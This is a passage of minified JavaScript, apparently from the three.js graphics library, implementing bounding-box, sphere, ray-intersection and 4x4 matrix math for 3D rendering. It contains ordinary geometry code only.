this.makeEmpty(),this.expandByObject(object,precise)}clone(){return new this.constructor().copy(this)}copy(box){return this.min.copy(box.min),this.max.copy(box.max),this}makeEmpty(){return this.min.x=this.min.y=this.min.z=1/0,this.max.x=this.max.y=this.max.z=-1/0,this}isEmpty(){return this.max.x<this.min.x||this.max.y<this.min.y||this.max.z<this.min.z}getCenter(target){return this.isEmpty()?target.set(0,0,0):target.addVectors(this.min,this.max).multiplyScalar(.5)}getSize(target){return this.isEmpty()?target.set(0,0,0):target.subVectors(this.max,this.min)}expandByPoint(point){return this.min.min(point),this.max.max(point),this}expandByVector(vector){return this.min.sub(vector),this.max.add(vector),this}expandByScalar(scalar){return this.min.addScalar(-scalar),this.max.addScalar(scalar),this}expandByObject(object,precise=!1){object.updateWorldMatrix(!1,!1);const geometry=object.geometry;if(geometry!==void 0){const positionAttribute=geometry.getAttribute("position");if(precise===!0&&positionAttribute!==void 0&&object.isInstancedMesh!==!0)for(let i=0,l=positionAttribute.count;i<l;i++)object.isMesh===!0?object.getVertexPosition(i,_vector$b):_vector$b.fromBufferAttribute(positionAttribute,i),_vector$b.applyMatrix4(object.matrixWorld),this.expandByPoint(_vector$b);else object.boundingBox!==void 0?(object.boundingBox===null&&object.computeBoundingBox(),_box$4.copy(object.boundingBox)):(geometry.boundingBox===null&&geometry.computeBoundingBox(),_box$4.copy(geometry.boundingBox)),_box$4.applyMatrix4(object.matrixWorld),this.union(_box$4)}const children=object.children;for(let i=0,l=children.length;i<l;i++)this.expandByObject(children[i],precise);return this}containsPoint(point){return point.x>=this.min.x&&point.x<=this.max.x&&point.y>=this.min.y&&point.y<=this.max.y&&point.z>=this.min.z&&point.z<=this.max.z}containsBox(box){return this.min.x<=box.min.x&&box.max.x<=this.max.x&&this.min.y<=box.min.y&&box.max.y<=this.max.y&&this.min.z<=box.min.z&&box.max.z<=this.max.z}getParameter(point,target){return target.set((point.x-this.min.x)/(this.max.x-this.min.x),(point.y-this.min.y)/(this.max.y-this.min.y),(point.z-this.min.z)/(this.max.z-this.min.z))}intersectsBox(box){return box.max.x>=this.min.x&&box.min.x<=this.max.x&&box.max.y>=this.min.y&&box.min.y<=this.max.y&&box.max.z>=this.min.z&&box.min.z<=this.max.z}intersectsSphere(sphere){return this.clampPoint(sphere.center,_vector$b),_vector$b.distanceToSquared(sphere.center)<=sphere.radius*sphere.radius}intersectsPlane(plane){let min,max;return plane.normal.x>0?(min=plane.normal.x*this.min.x,max=plane.normal.x*this.max.x):(min=plane.normal.x*this.max.x,max=plane.normal.x*this.min.x),plane.normal.y>0?(min+=plane.normal.y*this.min.y,max+=plane.normal.y*this.max.y):(min+=plane.normal.y*this.max.y,max+=plane.normal.y*this.min.y),plane.normal.z>0?(min+=plane.normal.z*this.min.z,max+=plane.normal.z*this.max.z):(min+=plane.normal.z*this.max.z,max+=plane.normal.z*this.min.z),min<=-plane.constant&&max>=-plane.constant}intersectsTriangle(triangle){if(this.isEmpty())return!1;this.getCenter(_center),_extents.subVectors(this.max,_center),_v0$3.subVectors(triangle.a,_center),_v1$7.subVectors(triangle.b,_center),_v2$4.subVectors(triangle.c,_center),_f0.subVectors(_v1$7,_v0$3),_f1.subVectors(_v2$4,_v1$7),_f2.subVectors(_v0$3,_v2$4);let axes=[0,-_f0.z,_f0.y,0,-_f1.z,_f1.y,0,-_f2.z,_f2.y,_f0.z,0,-_f0.x,_f1.z,0,-_f1.x,_f2.z,0,-_f2.x,-_f0.y,_f0.x,0,-_f1.y,_f1.x,0,-_f2.y,_f2.x,0];return!satForAxes(axes,_v0$3,_v1$7,_v2$4,_extents)||(axes=[1,0,0,0,1,0,0,0,1],!satForAxes(axes,_v0$3,_v1$7,_v2$4,_extents))?!1:(_triangleNormal.crossVectors(_f0,_f1),axes=[_triangleNormal.x,_triangleNormal.y,_triangleNormal.z],satForAxes(axes,_v0$3,_v1$7,_v2$4,_extents))}clampPoint(point,target){return target.copy(point).clamp(this.min,this.max)}distanceToPoint(point){return this.clampPoint(point,_vector$b).distanceTo(point)}getBoundingSphere(target){return this.isEmpty()?target.makeEmpty():(this.getCenter(target.center),target.radius=this.getSize(_vector$b).length()*.5),target}intersect(box){return this.min.max(box.min),this.max.min(box.max),this.isEmpty()&&this.makeEmpty(),this}union(box){return this.min.min(box.min),this.max.max(box.max),this}applyMatrix4(matrix){return this.isEmpty()?this:(_points[0].set(this.min.x,this.min.y,this.min.z).applyMatrix4(matrix),_points[1].set(this.min.x,this.min.y,this.max.z).applyMatrix4(matrix),_points[2].set(this.min.x,this.max.y,this.min.z).applyMatrix4(matrix),_points[3].set(this.min.x,this.max.y,this.max.z).applyMatrix4(matrix),_points[4].set(this.max.x,this.min.y,this.min.z).applyMatrix4(matrix),_points[5].set(this.max.x,this.min.y,this.max.z).applyMatrix4(matrix),_points[6].set(this.max.x,this.max.y,this.min.z).applyMatrix4(matrix),_points[7].set(this.max.x,this.max.y,this.max.z).applyMatrix4(matrix),this.setFromPoints(_points),this)}translate(offset){return this.min.add(offset),this.max.add(offset),this}equals(box){return box.min.equals(this.min)&&box.max.equals(this.max)}}const _points=[new Vector3,new Vector3,new Vector3,new Vector3,new Vector3,new Vector3,new Vector3,new Vector3],_vector$b=new Vector3,_box$4=new Box3,_v0$3=new Vector3,_v1$7=new Vector3,_v2$4=new Vector3,_f0=new Vector3,_f1=new Vector3,_f2=new Vector3,_center=new Vector3,_extents=new Vector3,_triangleNormal=new Vector3,_testAxis=new Vector3;function satForAxes(axes,v0,v1,v2,extents){for(let i=0,j=axes.length-3;i<=j;i+=3){_testAxis.fromArray(axes,i);const r=extents.x*Math.abs(_testAxis.x)+extents.y*Math.abs(_testAxis.y)+extents.z*Math.abs(_testAxis.z),p0=v0.dot(_testAxis),p1=v1.dot(_testAxis),p2=v2.dot(_testAxis);if(Math.max(-Math.max(p0,p1,p2),Math.min(p0,p1,p2))>r)return!1}return!0}const _box$3=new Box3,_v1$6=new Vector3,_v2$3=new Vector3;class Sphere{constructor(center=new Vector3,radius=-1){this.isSphere=!0,this.center=center,this.radius=radius}set(center,radius){return this.center.copy(center),this.radius=radius,this}setFromPoints(points,optionalCenter){const center=this.center;optionalCenter!==void 0?center.copy(optionalCenter):_box$3.setFromPoints(points).getCenter(center);let maxRadiusSq=0;for(let i=0,il=points.length;i<il;i++)maxRadiusSq=Math.max(maxRadiusSq,center.distanceToSquared(points[i]));return this.radius=Math.sqrt(maxRadiusSq),this}copy(sphere){return this.center.copy(sphere.center),this.radius=sphere.radius,this}isEmpty(){return this.radius<0}makeEmpty(){return this.center.set(0,0,0),this.radius=-1,this}containsPoint(point){return point.distanceToSquared(this.center)<=this.radius*this.radius}distanceToPoint(point){return point.distanceTo(this.center)-this.radius}intersectsSphere(sphere){const radiusSum=this.radius+sphere.radius;return sphere.center.distanceToSquared(this.center)<=radiusSum*radiusSum}intersectsBox(box){return box.intersectsSphere(this)}intersectsPlane(plane){return Math.abs(plane.distanceToPoint(this.center))<=this.radius}clampPoint(point,target){const deltaLengthSq=this.center.distanceToSquared(point);return target.copy(point),deltaLengthSq>this.radius*this.radius&&(target.sub(this.center).normalize(),target.multiplyScalar(this.radius).add(this.center)),target}getBoundingBox(target){return this.isEmpty()?(target.makeEmpty(),target):(target.set(this.center,this.center),target.expandByScalar(this.radius),target)}applyMatrix4(matrix){return this.center.applyMatrix4(matrix),this.radius=this.radius*matrix.getMaxScaleOnAxis(),this}translate(offset){return this.center.add(offset),this}expandByPoint(point){if(this.isEmpty())return this.center.copy(point),this.radius=0,this;_v1$6.subVectors(point,this.center);const lengthSq=_v1$6.lengthSq();if(lengthSq>this.radius*this.radius){const length=Math.sqrt(lengthSq),delta=(length-this.radius)*.5;this.center.addScaledVector(_v1$6,delta/length),this.radius+=delta}return this}union(sphere){return sphere.isEmpty()?this:this.isEmpty()?(this.copy(sphere),this):(this.center.equals(sphere.center)===!0?this.radius=Math.max(this.radius,sphere.radius):(_v2$3.subVectors(sphere.center,this.center).setLength(sphere.radius),this.expandByPoint(_v1$6.copy(sphere.center).add(_v2$3)),this.expandByPoint(_v1$6.copy(sphere.center).sub(_v2$3))),this)}equals(sphere){return sphere.center.equals(this.center)&&sphere.radius===this.radius}clone(){return new this.constructor().copy(this)}}const _vector$a=new Vector3,_segCenter=new Vector3,_segDir=new Vector3,_diff=new Vector3,_edge1=new Vector3,_edge2=new Vector3,_normal$1=new Vector3;class Ray{constructor(origin=new Vector3,direction=new Vector3(0,0,-1)){this.origin=origin,this.direction=direction}set(origin,direction){return this.origin.copy(origin),this.direction.copy(direction),this}copy(ray){return this.origin.copy(ray.origin),this.direction.copy(ray.direction),this}at(t,target){return target.copy(this.origin).addScaledVector(this.direction,t)}lookAt(v){return this.direction.copy(v).sub(this.origin).normalize(),this}recast(t){return this.origin.copy(this.at(t,_vector$a)),this}closestPointToPoint(point,target){target.subVectors(point,this.origin);const directionDistance=target.dot(this.direction);return directionDistance<0?target.copy(this.origin):target.copy(this.origin).addScaledVector(this.direction,directionDistance)}distanceToPoint(point){return Math.sqrt(this.distanceSqToPoint(point))}distanceSqToPoint(point){const directionDistance=_vector$a.subVectors(point,this.origin).dot(this.direction);return directionDistance<0?this.origin.distanceToSquared(point):(_vector$a.copy(this.origin).addScaledVector(this.direction,directionDistance),_vector$a.distanceToSquared(point))}distanceSqToSegment(v0,v1,optionalPointOnRay,optionalPointOnSegment){_segCenter.copy(v0).add(v1).multiplyScalar(.5),_segDir.copy(v1).sub(v0).normalize(),_diff.copy(this.origin).sub(_segCenter);const segExtent=v0.distanceTo(v1)*.5,a01=-this.direction.dot(_segDir),b0=_diff.dot(this.direction),b1=-_diff.dot(_segDir),c=_diff.lengthSq(),det=Math.abs(1-a01*a01);let s0,s1,sqrDist,extDet;if(det>0)if(s0=a01*b1-b0,s1=a01*b0-b1,extDet=segExtent*det,s0>=0)if(s1>=-extDet)if(s1<=extDet){const invDet=1/det;s0*=invDet,s1*=invDet,sqrDist=s0*(s0+a01*s1+2*b0)+s1*(a01*s0+s1+2*b1)+c}else s1=segExtent,s0=Math.max(0,-(a01*s1+b0)),sqrDist=-s0*s0+s1*(s1+2*b1)+c;else s1=-segExtent,s0=Math.max(0,-(a01*s1+b0)),sqrDist=-s0*s0+s1*(s1+2*b1)+c;else s1<=-extDet?(s0=Math.max(0,-(-a01*segExtent+b0)),s1=s0>0?-segExtent:Math.min(Math.max(-segExtent,-b1),segExtent),sqrDist=-s0*s0+s1*(s1+2*b1)+c):s1<=extDet?(s0=0,s1=Math.min(Math.max(-segExtent,-b1),segExtent),sqrDist=s1*(s1+2*b1)+c):(s0=Math.max(0,-(a01*segExtent+b0)),s1=s0>0?segExtent:Math.min(Math.max(-segExtent,-b1),segExtent),sqrDist=-s0*s0+s1*(s1+2*b1)+c);else s1=a01>0?-segExtent:segExtent,s0=Math.max(0,-(a01*s1+b0)),sqrDist=-s0*s0+s1*(s1+2*b1)+c;return optionalPointOnRay&&optionalPointOnRay.copy(this.origin).addScaledVector(this.direction,s0),optionalPointOnSegment&&optionalPointOnSegment.copy(_segCenter).addScaledVector(_segDir,s1),sqrDist}intersectSphere(sphere,target){_vector$a.subVectors(sphere.center,this.origin);const tca=_vector$a.dot(this.direction),d2=_vector$a.dot(_vector$a)-tca*tca,radius2=sphere.radius*sphere.radius;if(d2>radius2)return null;const thc=Math.sqrt(radius2-d2),t0=tca-thc,t1=tca+thc;return t1<0?null:t0<0?this.at(t1,target):this.at(t0,target)}intersectsSphere(sphere){return this.distanceSqToPoint(sphere.center)<=sphere.radius*sphere.radius}distanceToPlane(plane){const denominator=plane.normal.dot(this.direction);if(denominator===0)return plane.distanceToPoint(this.origin)===0?0:null;const t=-(this.origin.dot(plane.normal)+plane.constant)/denominator;return t>=0?t:null}intersectPlane(plane,target){const t=this.distanceToPlane(plane);return t===null?null:this.at(t,target)}intersectsPlane(plane){const distToPoint=plane.distanceToPoint(this.origin);return distToPoint===0||plane.normal.dot(this.direction)*distToPoint<0}intersectBox(box,target){let tmin,tmax,tymin,tymax,tzmin,tzmax;const invdirx=1/this.direction.x,invdiry=1/this.direction.y,invdirz=1/this.direction.z,origin=this.origin;return invdirx>=0?(tmin=(box.min.x-origin.x)*invdirx,tmax=(box.max.x-origin.x)*invdirx):(tmin=(box.max.x-origin.x)*invdirx,tmax=(box.min.x-origin.x)*invdirx),invdiry>=0?(tymin=(box.min.y-origin.y)*invdiry,tymax=(box.max.y-origin.y)*invdiry):(tymin=(box.max.y-origin.y)*invdiry,tymax=(box.min.y-origin.y)*invdiry),tmin>tymax||tymin>tmax||((tymin>tmin||isNaN(tmin))&&(tmin=tymin),(tymax<tmax||isNaN(tmax))&&(tmax=tymax),invdirz>=0?(tzmin=(box.min.z-origin.z)*invdirz,tzmax=(box.max.z-origin.z)*invdirz):(tzmin=(box.max.z-origin.z)*invdirz,tzmax=(box.min.z-origin.z)*invdirz),tmin>tzmax||tzmin>tmax)||((tzmin>tmin||tmin!==tmin)&&(tmin=tzmin),(tzmax<tmax||tmax!==tmax)&&(tmax=tzmax),tmax<0)?null:this.at(tmin>=0?tmin:tmax,target)}intersectsBox(box){return this.intersectBox(box,_vector$a)!==null}intersectTriangle(a,b,c,backfaceCulling,target){_edge1.subVectors(b,a),_edge2.subVectors(c,a),_normal$1.crossVectors(_edge1,_edge2);let DdN=this.direction.dot(_normal$1),sign;if(DdN>0){if(backfaceCulling)return null;sign=1}else if(DdN<0)sign=-1,DdN=-DdN;else return null;_diff.subVectors(this.origin,a);const DdQxE2=sign*this.direction.dot(_edge2.crossVectors(_diff,_edge2));if(DdQxE2<0)return null;const DdE1xQ=sign*this.direction.dot(_edge1.cross(_diff));if(DdE1xQ<0||DdQxE2+DdE1xQ>DdN)return null;const QdN=-sign*_diff.dot(_normal$1);return QdN<0?null:this.at(QdN/DdN,target)}applyMatrix4(matrix4){return this.origin.applyMatrix4(matrix4),this.direction.transformDirection(matrix4),this}equals(ray){return ray.origin.equals(this.origin)&&ray.direction.equals(this.direction)}clone(){return new this.constructor().copy(this)}}class Matrix4{constructor(n11,n12,n13,n14,n21,n22,n23,n24,n31,n32,n33,n34,n41,n42,n43,n44){Matrix4.prototype.isMatrix4=!0,this.elements=[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1],n11!==void 0&&this.set(n11,n12,n13,n14,n21,n22,n23,n24,n31,n32,n33,n34,n41,n42,n43,n44)}set(n11,n12,n13,n14,n21,n22,n23,n24,n31,n32,n33,n34,n41,n42,n43,n44){const te=this.elements;return te[0]=n11,te[4]=n12,te[8]=n13,te[12]=n14,te[1]=n21,te[5]=n22,te[9]=n23,te[13]=n24,te[2]=n31,te[6]=n32,te[10]=n33,te[14]=n34,te[3]=n41,te[7]=n42,te[11]=n43,te[15]=n44,this}identity(){return this.set(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1),this}clone(){return new Matrix4().fromArray(this.elements)}copy(m){const te=this.elements,me=m.elements;return te[0]=me[0],te[1]=me[1],te[2]=me[2],te[3]=me[3],te[4]=me[4],te[5]=me[5],te[6]=me[6],te[7]=me[7],te[8]=me[8],te[9]=me[9],te[10]=me[10],te[11]=me[11],te[12]=me[12],te[13]=me[13],te[14]=me[14],te[15]=me[15],this}copyPosition(m){const te=this.elements,me=m.elements;return te[12]=me[12],te[13]=me[13],te[14]=me[14],this}setFromMatrix3(m){const me=m.elements;return this.set(me[0],me[3],me[6],0,me[1],me[4],me[7],0,me[2],me[5],me[8],0,0,0,0,1),this}extractBasis(xAxis,yAxis,zAxis){return xAxis.setFromMatrixColumn(this,0),yAxis.setFromMatrixColumn(this,1),zAxis.setFromMatrixColumn(this,2),this}makeBasis(xAxis,yAxis,zAxis){return this.set(xAxis.x,yAxis.x,zAxis.x,0,xAxis.y,yAxis.y,zAxis.y,0,xAxis.z,yAxis.z,zAxis.z,0,0,0,0,1),this}extractRotation(m){const te=this.elements,me=m.elements,scaleX=1/_v1$5.setFromMatrixColumn(m,0).length(),scaleY=1/_v1$5.setFromMatrixColumn(m,1).length(),scaleZ=1/_v1$5.setFromMatrixColumn(m,2).length();return te[0]=me[0]*scaleX,te[1]=me[1]*scaleX,te[2]=me[2]*scaleX,te[3]=0,te[4]=me[4]*scaleY,te[5]=me[5]*scaleY,te[6]=me[6]*scaleY,te[7]=0,te[8]=me[8]*scaleZ,te[9]=me[9]*scaleZ,te[10]=me[10]*scaleZ,te[11]=0,te[12]=0,te[13]=0,te[14]=0,te[15]=1,this}makeRotationFromEuler(euler){const te=this.elements,x=euler.x,y=euler.y,z=euler.z,a=Math.cos(x),b=Math.sin(x),c=Math.cos(y),d=Math.sin(y),e=Math.cos(z),f=Math.sin(z);if(euler.order==="XYZ"){const ae=a*e,af=a*f,be=b*e,bf=b*f;te[0]=c*e,te[4]=-c*f,te[8]=d,te[1]=af+be*d,te[5]=ae-bf*d,te[9]=-b*c,te[2]=bf-ae*d,te[6]=be+af*d,te[10]=a*c}else if(euler.order==="YXZ"){const ce=c*e,cf=c*f,de=d*e,df=d*f;te[0]=ce+df*b,te[4]=de*b-cf,te[8]=a*d,te[1]=a*f,te[5]=a*e,te[9]=-b,te[2]=cf*b-de,te[6]=df+ce*b,te[10]=a*c}else if(euler.order==="ZXY"){const ce=c*e,cf=c*f,de=d*e,df=d*f;te[0]=ce-df*b,te[4]=-a*f,te[8]=de+cf*b,te[1]=cf+de*b,te[5]=a*e,te[9]=df-ce*b,te[2]=-a*d,te[6]=b,te[10]=a*c}else if(euler.order==="ZYX"){const ae=a*e,af=a*f,be=b*e,bf=b*f;te[0]=c*e,te[4]=be*d-af,te[8]=ae*d+bf,te[1]=c*f,te[5]=bf*d+ae,te[9]=af*d-be,te[2]=-d,te[6]=b*c,te[10]=a*c}else if(euler.order==="YZX"){const ac=a*c,ad=a*d,bc=b*c,bd=b*d;te[0]=c*e,te[4]=bd-ac*f,te[8]=bc*f+ad,te[1]=f,te[5]=a*e,te[9]=-b*e,te[2]=-d*e,te[6]=ad*f+bc,te[10]=ac-bd*f}else if(euler.order==="XZY"){const ac=a*c,ad=a*d,bc=b*c,bd=b*d;te[0]=c*e,te[4]=-f,te[8]=d*e,te[1]=ac*f+bd,te[5]=a*e,te[9]=ad*f-bc,te[2]=bc*f-ad,te[6]=b*e,te[10]=bd*f+ac}return te[3]=0,te[7]=0,te[11]=0,te[12]=0,te[13]=0,te[14]=0,te[15]=1,this}makeRotationFromQuaternion(q){return this.compose(_zero,q,_one)}lookAt(eye,target,up){const te=this.elements;return _z.subVectors(eye,target),_z.lengthSq()===0&&(_z.z=1),_z.normalize(),_x.crossVectors(up,_z),_x.lengthSq()===0&&(Math.abs(up.z)===1?_z.x+=1e-4:_z.z+=1e-4,_z.normalize(),_x.crossVectors(up,_z)),_x.normalize(),_y.crossVectors(_z,_x),te[0]=_x.x,te[4]=_y.x,te[8]=_z.x,te[1]=_x.y,te[5]=_y.y,te[9]=_z.y,te[2]=_x.z,te[6]=_y.z,te[10]=_z.z,this}multiply(m){return this.multiplyMatrices(this,m)}premultiply(m){return this.multiplyMatrices(m,this)}multiplyMatrices(a,b){const ae=a.elements,be=b.elements,te=this.elements,a11=ae[0],a12=ae[4],a13=ae[8],a14=ae[12],a21=ae[1],a22=ae[5],a23=ae[9],a24=ae[13],a31=ae[2],a32=ae[6],a33=ae[10],a34=ae[14],a41=ae[3],a42=ae[7],a43=ae[11],a44=ae[15],b11=be[0],b12=be[4],b13=be[8],b14=be[12],b21=be[1],b22=be[5],b23=be[9],b24=be[13],b31=be[2],b32=be[6],b33=be[10],b34=be[14],b41=be[3],b42=be[7],b43=be[11],b44=be[15];return te[0]=a11*b11+a12*b21+a13*b31+a14*b41,te[4]=a11*b12+a12*b22+a13*b32+a14*b42,te[8]=a11*b13+a12*b23+a13*b33+a14*b43,te[12]=a11*b14+a12*b24+a13*b34+a14*b44,te[1]=a21*b11+a22*b21+a23*b31+a24*b41,te[5]=a21*b12+a22*b22+a23*b32+a24*b42,te[9]=a21*b13+a22*b23+a23*b33+a24*b43,te[13]=a21*b14+a22*b24+a23*b34+a24*b44,te[2]=a31*b11+a32*b21+a33*b31+a34*b41,te[6]=a31*b12+a32*b22+a33*b32+a34*b42,te[10]=a31*b13+a32*b23+a33*b33+a34*b43,te[14]=a31*b14+a32*b24+a33*b34+a34*b44,te[3]=a41*b11+a42*b21+a43*b31+a44*b41,te[7]=a41*b12+a42*b22+a43*b32+a44*b42,te[11]=a41*b13+a42*b23+a43*b33+a44*b43,te[15]=a41*b14+a42*b24+a43*b34+a44*b44,this}multiplyScalar(s){const te=this.elements;return te[0]*=s,te[4]*=s,te[8]*=s,te[12]*=s,te[1]*=s,te[5]*=s,te[9]*=s,te[13]*=s,te[2]*=s,te[6]*=s,te[10]*=s,te[14]*=s,te[3]*=s,te[7]*=s,te[11]*=s,te[15]*=s,this}determinant(){const te=this.elements,n11=te[0],n12=te[4],n13=te[8],n14=te[12],n21=te[1],n22=te[5],n23=te[9],n24=te[13],n31=te[2],n32=te[6],n33=te[10],n34=te[14],n41=te[3],n42=te[7],n43=te[11],n44=te[15];return n41*(+n14*n23*n32-n13*n24*n32-n14*n22*n33+n12*n24*n33+n13*n22*n34-n12*n23*n34)+n42*(+n11*n23*n34-n11*n24*n33+n14*n21*n33-n13*n21*n34+n13*n24*n31-n14*n23*n31)+n43*(+n11*n24*n32-n11*n22*n34-n14*n21*n32+n12*n21*n34+n14*n22*n31-n12*n24*n31)+n44*(-n13*n22*n31-n11*n23*n32+n11*n22*n33+n13*n21*n32-n12*n21*n33+n12*n23*n31)}transpose(){const te=this.elements;let tmp;return tmp=te[1],te[1]=te[4],te[4]=tmp,tmp=te[2],te[2]=te[8],te[8]=tmp,tmp=te[6],te[6]=te[9],te[9]=tmp,tmp=te[3],te[3]=te[12],te[12]=tmp,tmp=te[7],te[7]=te[13],te[13]=tmp,tmp=te[11],te[11]=te[14],te[14]=tmp,this}setPosition(x,y,z){const te=this.elements;return x.isVector3?(te[12]=x.x,te[13]=x.y,te[14]=x.z):(te[12]=x,te[13]=y,te[14]=z),this}invert(){const te=this.elements,n11=te[0],n21=te[1],n31=te[2],n41=te[3],n12=te[4],n22=te[5],n32=te[6],n42=te[7],n13=te[8],n23=te[9],n33=te[10],n43=te[11],n14=te[12],n24=te[13],n34=te[14],n44=te[15],t11=n23*n34*n42-n24*n33*n42+n24*n32*n43-n22*n34*n43-n23*n32*n44+n22*n33*n44,t12=n14*n33*n42-n13*n34*n42-n14*n32*n43+n12*n34*n43+n13*n32*n44-n12*n33*n44,t13=n13*n24*n42-n14*n23*n42+n14*n22*n43-n12*n24*n43-n13*n22*n44+n12*n23*n44,t14=n14*n23*n32-n13*n24*n32-n14*n22*n33+n12*n24*n33+n13*n22*n34-n12*n23*n34,det=n11*t11+n21*t12+n31*t13+n41*t14;if(det===0)return this.set(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0);const detInv=1/det;return te[0]=t11*detInv,te[1]=(n24*n33*n41-n23*n34*n41-n24*n31*n43+n21*n34*n43+n23*n31*n44-n21*n33*n44)*detInv,te[2]=(n22*n34*n41-n24*n32*n41+n24*n31*n42-n21*n34*n42-n22*n31*n44+n21*n32*n44)*detInv,te[3]=(n23*n32*n41-n22*n33*n41-n23*n31*n42+n21*n33*n42+n22*n31*n43-n21*n32*n43)*detInv,te[4]=t12*detInv,te[5]=(n13*n34*n41-n14*n33*n41+n14*n31*n43-n11*n34*n43-n13*n31*n44+n11*n33*n44)*detInv,te[6]=(n14*n32*n41-n12*n34*n41-n14*n31*n42+n11*n34*n42+n12*n31*n44-n11*n32*n44)*detInv,te[7]=(n12*n33*n41-n13*n32*n41+n13*n31*n42-n11*n33*n42-n12*n31*n43+n11*n32*n43)*detInv,te[8]=t13*detInv,te[9]=(n14*n23*n41-n13*n24*n41-n14*n21*n43+n11*n24*n43+n13*n21*n44-n11*n23*n44)*detInv,te[10]=(n12*n24*n41-n14*n22*n41+n14*n21*n42-n11*n24*n42-n12*n21*n44+n11*n22*n44)*detInv,te[11]=(n13*n22*n41-n12*n23*n41-n13*n21*n42+n11*n23*n42+n12*n21*n43-n11*n22*n43)*detInv,te[12]=t14*detInv,te[13]=(n13*n24*n31-n14*n23*n31+n14*n21*n33-n11*n24*n33-n13*n21*n34+n11*n23*n34)*detInv,te[14]=(n14*n22*n31-n12*n24*n31-n14*n21*n32+n11*n24*n32+n12*n21*n34-n11*n22*n34)*detInv,te[15]=(n12*n23*n31-n13*n22*n31+n13*n21*n32-n11*n23*n32-n12*n21*n33+n11*n22*n33)*detInv,this}scale(v){const te=this.elements,x=v.x,y=v.y,z=v.z;return te[0]*=x,te[4]*=y,te[8]*=z,te[1]*=x,te[5]*=y,te[9]*=z,te[2]*=x,te[6]*=y,te[10]*=z,te[3]*=x,te[7]*=y,te[11]*=z,this}getMaxScaleOnAxis(){const te=this.elements,scaleXSq=te[0]*te[0]+te[1]*te[1]+te[2]*te[2],scaleYSq=te[4]*te[4]+te[5]*te[5]+te[6]*te[6],scaleZSq=te[8]*te[8]+te[9]*te[9]+te[10]*te[10];return Math.sqrt(Math.max(scaleXSq,scaleYSq,scaleZSq))}makeTranslation(x,y,z){return x.isVector3?this.set(1,0,0,x.x,0,1,0,x.y,0,0,1,x.z,0,0,0,1):this.set(1,0,0,x,0,1,0,y,0,0,1,z,0,0,0,1),this}makeRotationX(theta){const c=Math.cos(theta),s=Math.sin(theta);return this.set(1,0,0,0,0,c,-s,0,0,s,c,0,0,0,0,1),this}makeRotationY(theta){const c=Math.cos(theta),s=Math.sin(theta);return this.set(c,0,s,0,0,1,0,0,-s,0,c,0,0,0,0,1),this}makeRotationZ(theta){const c=Math.cos(theta),s=Math.sin(theta);return this.set(c,-s,0,0,s,c,0,0,0,0,1,0,0,0,0,1),this}makeRotationAxis(axis,angle){const c=Math.cos(angle),s=Math.sin(angle),t=1-c,x=axis.x,y=axis.y,z=axis.z,tx=t*x,ty=t*y;return this.set(tx*x+c,tx*y-s*z,tx*z+s*y,0,tx*y+s*z,ty*y+c,ty*z-s*x,0,tx*z-s*y,ty*z+s*x,t*z*z+c,0,0,0,0,1),this}makeScale(x,y,z){return this.set(x,0,0,0,0,y,0,0,0,0,z,0,0,0,0,1),this}makeShear(xy,xz,yx,yz,zx,zy){return this.set(1,yx,zx,0,xy,1,zy,0,xz,yz,1,0,0,0,0,1),this}compose(position,quaternion,scale){const te=this.elements,x=quaternion._x,y=quaternion._y,z=quaternion._z,w=quaternion._w,x2=x+x,y2=y+y,z2=z+z,xx=x*x2,xy=x*y2,xz=x*z2,yy=y*y2,yz=y*z2,zz=z*z2,wx=w*x2,wy=w*y2,wz=w*z2,sx=scale.x,sy=scale.y,sz=scale.z;return te[0]=(1-(yy+zz))*sx,te[1]=(xy+wz)*sx,te[2]=(xz-wy)*sx,te[3]=0,te[4]=(xy-wz)*sy,te[5]=(1-(xx+zz))*sy,te[6]=(yz+wx)*sy,te[7]=0,te[8]=(xz+wy)*sz,te[9]=(yz-wx)*sz,te[10]=(1-(xx+yy))*sz,te[11]=0,te[12]=position.x,te[13]=position.y,te[14]=position.z,te[15]=1,this}decompose(position,quaternion,scale){const te=this.elements;let sx=_v1$5.set(te[0],te[1],te[2]).length();const sy=_v1$5.set(te[4],te[5],te[6]).length(),sz=_v1$5.set(te[8],te[9],te[10]).length();this.determinant()<0&&(sx=-sx),position.x=te[12],position.y=te[13],position.z=te[14],_m1$4.copy(this);const invSX=1/sx,invSY=1/sy,invSZ=1/sz;return _m1$4.elements[0]*=invSX,_m1$4.elements[1]*=invSX,_m1$4.elements[2]*=invSX,_m1$4.elements[4]*=invSY,_m1$4.elements[5]*=invSY,_m1$4.elements[6]*=invSY,_m1$4.elements[8]*=invSZ,_m1$4.elements[9]*=invSZ,_m1$4.elements[10]*=invSZ,quaternion.setFromRotationMatrix(_m1$4),scale.x=sx,scale.y=sy,scale.z=sz,this}makePerspective(left,right,top,bottom,near,far,coordinateSystem=WebGLCoordinateSystem){const te=this.elements,x=2*near/(right-left),y=2*near/(top-bottom),a=(right+left)/(right-left),b=(top+bottom)/(top-bottom);let c,d;if(coordinateSystem===WebGLCoordinateSystem)c=-(far+near)/(far-near),d=-2*far*near/(far-near);else if(coordinateSystem===WebGPUCoordinateSystem)c=-far/(far-near),d=-far*near/(far-near);else throw new Error("THREE.Matrix4.makePerspective(): Invalid coordinate system: "+coordinateSystem);return te[0]=x,te[4]=0,te[8]=a,te[12]=0,te[1]=0,te[5]=y,te[9]=b,te[13]=0,te[2]=0,te[6]=0,te[10]=c,te[14]=d,te[3]=0,te[7]=0,te[11]=-1,te[15]=0,this}makeOrthographic(left,right,top,bottom,near,far,coordinateSystem=WebGLCoordinateSystem){const te=this.elements,w=1/(right-left),h=1/(top-bottom),p=1/(far-near),x=(right+left)*w,y=(top+bottom)*h;let z,zInv;if(coordinateSystem===WebGLCoordinateSystem)z=(far+near)*p,zInv=-2*p;else if(coordinateSystem===WebGPUCoordinateSystem)z=near*p,zInv=-1*p;else throw new Error("THREE.Matrix4.makeOrthographic(): Invalid coordinate system: "+coordinateSystem);return te[0]=2*w,te[4]=0,te[8]=0,te[12]=-x,te[1]=0,te[5]=2*h,te[9]=0,te[13]=-y,te[2]=0,te[6]=0,te[10]=zInv,te[14]=-z,te[3]=0,te[7]=0,te[11]=0,te[15]=1,this}equals(matrix){const te=this.elements,me=matrix.elements;for(let i=0;i<16;i++)if(te[i]!==me[i])return!1;return!0}fromArray(array,offset=0){for(let i=0;i<16;i++)this.elements[i]=array[i+offset];return this}toArray(array=[],offset=0){const te=this.elements;return 